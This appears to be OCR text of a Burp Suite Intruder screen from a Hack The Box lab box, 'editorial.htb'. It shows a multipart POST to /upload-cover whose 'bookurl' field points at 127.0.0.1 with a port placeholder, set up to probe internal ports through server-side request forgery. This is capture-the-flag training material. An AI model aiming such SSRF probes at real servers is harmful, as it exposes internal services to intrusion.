 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------241853680332926565829045 29780
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------24185368033292656582904529780
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§port_check§/
17 -----------------------------24185368033292656582904529780
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------24185368033292656582904529780--
23
? Search
1 highlight
Clear
1 payload position
Length: 803